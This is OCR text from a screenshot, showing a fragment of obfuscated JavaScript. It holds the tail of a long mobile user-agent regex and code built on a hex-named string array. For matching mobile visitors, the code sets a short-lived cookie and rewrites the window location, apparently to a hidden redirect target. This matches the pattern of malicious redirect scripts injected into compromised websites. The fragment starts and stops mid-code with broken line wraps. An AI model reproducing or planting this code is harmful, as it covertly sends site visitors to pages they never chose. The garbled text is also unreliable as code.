
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||